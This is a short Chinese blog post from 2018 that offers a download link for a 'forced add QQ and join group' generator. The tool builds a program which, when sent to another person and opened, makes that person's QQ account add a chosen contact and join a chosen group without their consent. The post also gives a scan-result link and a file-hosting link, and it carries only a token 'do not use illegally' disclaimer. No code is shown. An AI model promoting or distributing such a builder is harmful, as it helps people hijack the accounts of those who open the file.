
魔盾查毒链接：
https://maldun.com/submit/status/YXNkZmRzZmFk
c2YxODkyNjlkc2Zhc2RmYXNkZg==/
输入欲添加QQ以及QQ群后生成好的程序
发送给别人打开后自动添加你输入的QQ以及QQ群
强制加Q，加群生成工具
切勿用作非法用途！
下载地址：
https://www.lanzoui.com/i1x8rcb
温馨提示：
本文最后更新于
2018年9月21日
，若内容或图片失效，请在下方
或联系
酷
08:46
留言
库博客站长
。
THE END
本文作者：
你认识高歌吗?